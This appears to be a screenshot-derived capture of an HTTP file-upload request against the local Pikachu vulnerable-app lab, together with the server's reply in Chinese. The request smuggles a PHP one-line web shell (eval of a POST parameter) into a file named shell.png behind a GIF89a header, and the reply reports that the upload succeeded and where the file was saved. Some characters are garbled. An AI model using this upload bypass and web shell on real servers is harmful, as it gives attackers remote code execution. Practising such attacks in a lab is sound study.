 Origin : http://127.0.0.1:88
Connection : close
Referer : http://127.0.0.1:88/DX/pikachu/vul/unsafeupload/getimagesize.php
Cookie : BEEFHOOK =
bKJ4l1q2BVqotNy3fNnGJqKHiEzHhKb2BOYHhowj4lwf31RlfEo7YQtaJA9OsRxU4mYSpgOl9ZHbSaX6 ;
PHPSESSID =uc6haqkgvl4v1qhlha7qhmn5g4
Upgrade-Insecure-Requests : 1
Sec-Fetch-Dest : document
Sec-Fetch-Mode : navigate
Sec-Fetch-Site : same-origin
Sec-Fetch-User : ?1
-----------------------------154989623833681016872963060863
Content-Disposition : form-data ; name="uploadfile "; filename ="shell.png "
Content-Type : image/png
GIF89a
<?php eval($_POST[123]);?>
-----------------------------154989623833681016872963060863
Content-Disposition : form-data ; name="submit "
□□□□§□□□□□□□
-----------------------------154989623833681016872963060863--
文件上传成功
文件保存的路径为：uploads/2023/01/10/27979263bcdba99b950336034711.png